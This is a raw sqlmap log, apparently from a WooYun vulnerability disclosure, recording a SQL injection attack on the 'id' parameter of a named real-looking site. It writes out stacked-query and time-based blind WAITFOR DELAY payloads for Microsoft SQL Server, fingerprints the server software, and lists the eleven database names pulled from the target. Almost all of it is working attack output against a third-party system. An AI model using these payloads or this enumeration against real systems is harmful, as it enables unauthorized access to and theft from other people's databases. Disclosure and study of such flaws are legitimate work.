 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: a=1&id=1;WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: a=1&id=1 WAITFOR DELAY '0:0:5'
---
[18:10:38] [INFO] testing Microsoft SQL Server
[18:10:38] [INFO] confirming Microsoft SQL Server
[18:10:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, JSP
back-end DBMS: Microsoft SQL Server 2005
[18:10:38] [INFO] fetching database names
[18:10:38] [INFO] fetching number of databases
[18:10:38] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[18:10:40] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
11
[18:11:02] [INFO] retrieved:
[18:11:07] [INFO] adjusting time delay to 1 second due to good response times
Canv
[18:11:24] [INFO] retrieved: Fax
[18:11:37] [INFO] retrieved: Log
[18:11:53] [INFO] retrieved: Log_Backup
[18:12:40] [INFO] retrieved: master
[18:13:07] [INFO] retrieved: mms
[18:13:22] [INFO] retrieved: model
[18:13:47] [INFO] retrieved: msdb
[18:14:06] [INFO] retrieved: Share
[18:14:27] [INFO] retrieved: SMS
[18:14:39] [INFO] retrieved: tempdb
available databases [11]:
[*] Canv
[*] Fax
[*] Log
[*] Log_Backup
[*] master
[*] mms
[*] model
[*] msdb
[*] Share
[*] SMS
[*] tempdb

[18:15:09] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\fax.2office.cn'
www.wooyun.org